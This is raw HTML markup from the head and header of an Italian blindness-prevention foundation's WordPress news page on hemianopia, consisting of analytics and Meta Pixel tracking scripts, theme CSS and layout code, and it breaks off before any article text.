(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPQFS83');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-35932404-13&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-35932404-13', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3008484012811973"],"eventID":"31eaace0-06ae-469b-9f6f-6ad94869fd5c","params":{"post_category":"Notizie","page_title":"Emianopsia: quando il campo visivo si dimezza","post_type":"post","post_id":27137,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/emianopsia-quando-il-campo-visivo-si-dimezza\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3008484012811973"],"eventID":"574eac08-ff9e-439c-8a21-a86a5130cef5","params":{"page_title":"Emianopsia: quando il campo visivo si dimezza","post_type":"post","post_id":27137,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/emianopsia-quando-il-campo-visivo-si-dimezza\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3008484012811973"],"eventID":"c0fcab4c-622a-4036-972b-3e69a3132a17","params":{"page_title":"Emianopsia: quando il campo visivo si dimezza","post_type":"post","post_id":27137,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/emianopsia-quando-il-campo-visivo-si-dimezza\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3008484012811973"],"eventID":"4d5f1021-4ee7-44f5-8ed4-9705c243b7a2","params":{"page_title":"Emianopsia: quando il campo visivo si dimezza","post_type":"post","post_id":27137,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/emianopsia-quando-il-campo-visivo-si-dimezza\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3008484012811973"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":27137,"content_name":"Emianopsia: quando il campo visivo si dimezza","categories":"Notizie","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/iapb.it","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_event":"7d4b557f9b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_nonce":"52a20c600a","flag_url":"https:\/\/iapb.it\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1758629835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://iapb.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iapb.it/wp-json/wp/v2/posts/27137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapb.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://iapb.it/?p=27137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Femianopsia-quando-il-campo-visivo-si-dimezza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Femianopsia-quando-il-campo-visivo-si-dimezza%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://iapb.it/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-5.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3008484012811973', url);
      </script>
    <script type='text/javascript'>fbq('init', '3008484012811973', {}, {
    "agent": "wordpress-6.6.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="format-detection" content="telephone=no">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3008484012811973');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1"
/></noscript>
<script>
    fbq('track', 'Purchase', {currency: "USD", value: 30.00});
  </script>
<script type="text/javascript">

jQuery(document).ready(function () {
    var $h2 = jQuery('h2');

    //add this
    console.log($h2);
    console.log('text: ' +  $h2.text());

    if ($h2.text().indexOf('Attached documents') > -1) {
        $h2.hide();
    }
  
  // Change Search results text
  if ( jQuery( '.search.search-results' ).length > 0 && jQuery('html').attr('lang') == 'it-IT' ) {
	console.log('we are on the italian search results page');
    jQuery('.jupiterx-new-search .jupiterx-title').html('Nuova Ricerca');
    jQuery('.jupiterx-new-search p').html('Riprova con altre parole chiave');
    jQuery('.jupiterx-search-secondary-title').html('Risultato della ricerca');
    jQuery('.jupiterx-search-secondary-subtitle').html(' ');
  } 
});
</script><link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">
			/*GMV2025
 * */
/* Stato iniziale: sfocato (e leggermente trasparente, opzionale) */
.blur-in {
  filter: blur(14px);
  opacity: .2;               /* opzionale: fade-in */
  transition: filter 900ms ease-out, opacity 900ms ease-out;
  will-change: filter, opacity;
  contain: paint;            /* evita effetti collaterali del filter */
}

/* Quando entra in viewport: nitido */
.blur-in.is-visible {
  filter: blur(0);
  opacity: 1;
}

/* Accessibilità: niente animazioni per chi le riduce */
@media (prefers-reduced-motion: reduce) {
  .blur-in { transition: none; filter: none; opacity: 1; }
}

.moo_floating-box .jet-tricks-satellite{
	  display: inline-block;
  will-change: transform;           /* performance hint */
  animation: bob 200ms ease-in-out infinite alternate;
}

/* Muove l'elemento su/giù di 4px in loop */
@keyframes bob {
  from { transform: translateY(0); }
  to   { transform: translateY(-4px); }
}

/* (Opzionale) Rispetto per chi preferisce meno animazioni */
@media (prefers-reduced-motion: reduce) {
  .pulse-y { animation: none; }
}




/*GENERAL*/

/*RASSEGNA STAMPA: icons*/
.category-rassegna-stampa.category-web::before, .category-rassegna-stampa::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_web.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

article.category-rassegna-stampa.category-web::before, article.category-rassegna-stampa::before,article.category-rassegna-stampa.category-radio::before, article.category-rassegna-stampa.tag-radio::before,article.category-rassegna-stampa.category-tv::before, article.category-rassegna-stampa.tag-tv::before,article.category-rassegna-stampa.category-giornali::before, article.category-rassegna-stampa.tag-giornali::before   {
	background-size: 300px;
}

.category-rassegna-stampa.category-radio::before, .category-rassegna-stampa.tag-radio::before {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_radio.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-tv::before, .category-rassegna-stampa.tag-tv::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_tv.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-giornali::before, .category-rassegna-stampa.tag-giornali::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_giornali.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa {
	display: block !important;
	
}
/*Get rid of margin in social media widgets in footer*/
.moo_navigation_menu_footer .jupiterx-widget {
    margin-bottom: 0;
}
/*MENU*/
/* Navigation menu */

.moo_navigation_menu ul li a:before{
	content:"";
	width:2px;
	background:#BCCF00;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu ul li:first-child a:before{
	display:none;
}

.moo_navigation_menu ul li a{
	text-decoration:none;
}
.sub-menu li a:before{
	background:white !important;
}

.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child),
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child)
{
    margin-right: 0 !important;
}
.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 15px !important;
	padding-right: 15px !important;
}
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 10px !important;
	padding-right: 10px !important;
}
.moo_navigation_menu_footer ul li a:before{
	content:"";
	width:1px;
	background:#ffffff;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu_footer ul li:first-child a:before{
	display:none;
}

.moo_note {
    background: rgba(0,128,201,0.1);
    padding: 5px 15px;
    margin-bottom: 25px;
}


/*CONTENT*/
.jupiterx-main-content {
    padding-top:0px;
}
.moo_blackbox {
	display: inline-block;
	padding: 10px;
	background: black;
	color: white;
	text-transform:uppercase;
	font-size: .8em !important;
	margin-bottom: 20px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    width: 34px !important;
    height: 20px important;
}
.wpml-ls-flag {
    width: 34px !important;
    height: 20px !important;
}
@media (max-width:767px){
.moo_navigation_menu {
	background-color:#0080c9 !important;
	padding:10px
	}
	.elementor-1191 .elementor-element.elementor-element-ceb51a5 > .elementor-widget-container {
    padding: 0px;
		text-align:right;
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button {
    color:#ffffff !important;
		font-size:19px
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:after {
    content:'MENU' !important;
		font-size:19px
}
.moo_50_mobile {
	width:50%!important;
	}
.moo_navigation_menu_footer .raven-breakpoint-mobile .raven-nav-menu-main {
    display: block;
}	
.moo_navigation_menu_footer 	.raven-nav-menu, .raven-nav-menu li, .raven-nav-menu ul {
    display: inline-block;
	}		
	header .raven-nav-menu li, .raven-nav-menu ul {
    display: block;
	}	
.moo_navigation_menu_footer .raven-nav-menu li {
    padding-left:10px
	}	
.moo_navigation_menu_footer .raven-nav-menu a {
    padding-left:10px
	}
.moo_navigation_menu_footer	.raven-nav-menu-toggle
	{
    display: none;
}	
}

/*titles*/
.note {
	background: rgba(0,128,201,0.1);
	padding: 25px;
	margin-bottom: 25px;
}

h1{
	font-family: 'Bentham', serif !important;
font-size: 28px;
font-size: 2.2rem;
font-weight: normal;
color: #0080C9;
line-height: 1em;
}

h2, h3 {
    text-transform: uppercase;
    font-size: 15px;
    font-size: 1rem;
    line-height: 1.4;
    color: #0080C9;
    margin: 30px 0;
        margin-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 5px solid #BCCF00;
    display: inline-block;

}

/*Colors and details*/
.moo_blue {
	color:#1780b6;
}
.moo_green {
	color:#bccf00;
}
.moo_strong {
	font-weight:700;
}
/*HEADER*/

/* Header icons*/

.moo_icon_container {
	border: 1px solid #0080C9;
	width: 142px !important;
	height: 142px;
	background: white;
}
.moo_icon_container .widget_media_image {
	margin-bottom: 0;
}

.moo_icon_container .elementor-widget-wrap {
	align-self: center;
	justify-self: center;
}

.moo_icon .jupiterx-widget-content  {
	text-align: center;
}

/*Header title bar*/
.moo_header_title {
	position: relative;
	margin-top: -71px;
}

/*Banner*/
.moo_main_subtitle{
	color:#afcb47;
	font-size:.6em;
	line-height:1em !important;
	width:400px;
	display:inline-block;
}

/*NEWS and POSTS*/
/*NEWS BOX*/
.moo_news_box, .wp-block-quote  {
	background: #f2f2f2;
	padding: 30px;
	margin:50px 0;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size: 1rem;

}

/*pagination*/
.raven-pagination-item, .jet-filters-pagination__link {
    background-color: #007ECB !important;
    color: #fff !important;
    padding: 10px 18px !important;
    text-decoration: none !important;
}
.raven-pagination-active, .jet-filters-pagination__link-current {
    background-color: #BCCF00 !important;
    color: #fff !important;
    padding: 10px 18px !important;
}
a.raven-pagination-item:hover { 
    color: #fff !important;
}

/*pagination bug*/
.raven-pagination-item, .jet-filters-pagination__link {
    margin-top: 15px;
}

/*Add a little bit of margin on top of an article*/
article.post {
	margin-top: 50px;
}

/*************************/
/*Get rid of links on images in the  REVISTE section*/
.moo_loo_reviste .jet-listing-dynamic-image__link {
	  pointer-events: none !important;
}

.opuscolo_content a img{
	display:none !important;
}


/*************************/
/*Get rid of photos in opuscolo content*/

.opuscolo_content  a[href$=".pdf"]{
	display:inline-block;
	margin-top: 25px;
}


/*************************/
/*Get rid of unwanted galleries*/

/*In reviste*/
.moo_loo_reviste .gallery {
	display: none;
}

.post:not(.category-foto) .gallery {
	display: none;
}

/*************************/
/* VIDEO - SINGLE POST - Get rid of featured image*/

.post.category-video .jupiterx-post-image {
	display: none;
}

/*************************/
/*Get rid of featured images on foto single posts*/
.category-foto .jupiterx-post-image{
	display:none;
}
/*Fix thumbnails on posts rolls*/

.moo_iapb_posts .jet-posts__item .post-thumbnail img{
	min-width:100% !important;
	height:auto;
}
.moo_iapb_posts .jet-posts__item .post-thumbnail {
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Fix thumbnails on posts FOTO*/

.moo_foto-grid_image img.wp-post-image{
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Galleries in posts*/
.post-template-default .gallery {
	display: grid;
grid-template-columns: 25% 25% 25% 25%;
grid-gap: 4%; 
}

@media only screen and (max-width: 769px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 33% 33% 33%;
grid-gap: 1%; 
}
}

@media only screen and (max-width: 600px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 48% 48%;
grid-gap: 1%; 
}
}

.post-template-default .gallery .gallery-item img{
	max-width: 150px;
}

.post-template-default .gallery .gallery-item figcaption{
	  margin-top: 20px;
    border-top: 2px solid #afcb47;
    padding-top: 20px;
}
/* Lists pages*/
.moo_menu .menu{
	column-count: 3;
}

/* Numero verde*/
.moo_list_big-numbers {
	height: 100px !important;
	width:105px !important;
	background: #bccf00;
	position: absolute;
	top: -20px;
	left: -20px;
	box-shadow: 10px 10px 0 white;
}
/*newsletter*/
label.ricevi_news {
    float: left;
    padding: 12px 20px;
    margin: 0;
    background: #0080C9;
    color: #fff;
}
input.campo_iscriviti {
    width: 55%;
    padding: 10px;
    border: 1px solid #0080C9;
    float: right;
}
.newsletter_iscriviti_btn {
    margin: 25px 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #BCCF00;
    color: #fff;
    font-weight: 500;
    cursor: pointer;
	float:right
}
.newsletter_cancellati_btn {
    margin: -15px 0 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #bebebe;
    color: #fff;
    font-weight: 500;
    clear: both;
    cursor: pointer;
    text-transform: uppercase;
}

/*MOO REVISION FUNCTION*/
.moo_revision::before {
	content:"";
	display: block;
	Width: 150px;
	border-bottom: 2px solid #bccf00;
	padding:25px 0 ;
	margin-bottom:25px;
}

/*Dots after excerpts on home*/
.raven-post-excerpt::after {
	content:"...";
}

/*RIVISTA MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .moo_loo_reviste .elementor-widget-jet-listing-dynamic-image.elementor-element.elementor-absolute {
	position: unset !important;
	margin-top:20px;
}
}

/*OPUSCOLI MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .opuscolo .moo_opuscolo_image.elementor-absolute {
	position: unset !important;
	margin-top:20px;
	margin-bottom: 20px;
}
	.opuscolo_content a[href$=".pdf"] {
    display: inline !important;
		word-break: break-all;
}
}

/*NASCONDI HEADER*/
@media (max-width:767px){
	.elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form {
		display:none!important;
	}
	.page-id-27235 .elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form
	{
		display:block !important;
	}
}

/*Visibilità nascosta temporanea btn scarica pdf sezione opuscoli*/

a[href^="https://iapb.it/?jet_download=20806"] {
	display: none !important;
}

/*Visibilità nascosta temporanea btn su banner homepage*/

.page-id-20058 .elementor-20058 .elementor-element.elementor-element-d3621e0 .swiper-slide-contents {
	display: none;
}

/* banner home bg no repeat  */

.elementor-20058 .elementor-element.elementor-element-14022c5 .elementor-background-slideshow__slide__image {
	background-repeat: no-repeat;
}

.elementor .elementor-html5-video {
	object-fit: contain !important;
}


.section-custom-overflow {
	overflow-x: clip !important;
}


		</style>
		</head><body class="post-template-default single single-post postid-27137 single-format-standard no-js jet-desktop-menu-active elementor-default elementor-kit-19915 jupiterx-post-template-custom" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;894&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb945a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02e9e3f elementor-hidden-phone" data-id="02e9e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29d115b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="29d115b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://iapb.it/sostienici/">
							<img width="147" height="48"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="147" height="48" src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59444b3 moo_50_mobile" data-id="59444b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc44b96 elementor-widget elementor-widget-raven-site-logo" data-id="bc44b96" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://iapb.it">
													<img  alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità"  data-no-lazy="1" data-src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile lazyload" src="[data-uri]" /><noscript><img src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" /></noscript>
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-516841b moo_50_mobile" data-id="516841b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8ae1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;112df5a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quo